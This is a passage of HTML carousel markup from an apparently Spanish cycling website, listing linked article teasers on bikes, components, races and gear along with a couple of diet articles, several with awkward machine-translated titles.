					  <img src="/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg" alt="Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg" alt="Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilier-saca-la-bicicleta-de-contrarreloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg" alt="Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png" alt="Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg" alt="Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp" alt="Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tabla-dieta-equilibrada-semanal-para-estudiantes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg" alt="Dieta equilibrada para estudiantes " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta equilibrada para estudiantes </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trp-x-classified-lanzamiento-del-vistar-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg" alt="TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-de-la-specialized-stumpjumper-15-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg" alt="Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-limpia-la-cadena-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-colnago-v4rs-g/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg" alt="La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-saltan-los-cambios-de-mi-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/c1zr65myEZE/0.jpg" alt="Por saltan los cambios de mi bici" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por saltan los cambios de mi bici</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/basso-venta-r-remodela-la-bicicleta-de-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg" alt="Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-fox-36-sl-redefines-traches-traches/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp" alt="NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp" alt="El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg" alt="Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp" alt="Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg" alt="Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp" alt="Rockshox actualiza sus horquillas SID SL & Reba XC Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox actualiza sus horquillas SID SL & Reba XC Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp" alt="Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp" alt="Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-marin-alpine-trail-e-bos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg" alt="Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg" alt="Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-pro-xc-que-puedes-comprar-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg" alt="Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png" alt="Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp" alt="Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-para-higado-graso-alimentos-buenos-y-malos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png" alt="Dieta para hígado graso: alimentos buenos y malos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta para hígado graso: alimentos buenos y malos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-extensiones-enve-aero-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg" alt="Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-ilegal-el-casco-oscuroja-la-uci-reeva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg" alt="¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="320" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-zapatos-stamp-trail-boa-de-crankbrot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg" alt="Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="333" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp" alt="Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="342" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp" alt="Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="347" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp" alt="¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="349" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-r-se-centra-en-las-carreras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg" alt="BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="357" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg" alt="Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="358" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-lubricantes-de-cera-halo-de-finish-l/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg" alt="Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="360" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg" alt="La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="363" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png" alt="Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="365" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp" alt="Nino Schurter llama a la hora en su carrera legendaria Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nino Schurter llama a la hora en su carrera legendaria Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="366" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg" alt="Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="369" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp" alt="Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="376" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp" alt="New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="378" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiny-alloy-dynaplug-micro-racer-incluye-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg" alt="Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="379" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp" alt="¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="384" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-tubos-contitpu-son-la-respuesta-livi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg" alt="Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="392" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-de-carreras-roval-control-sl-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg" alt="Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="399" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/" target="_blank">
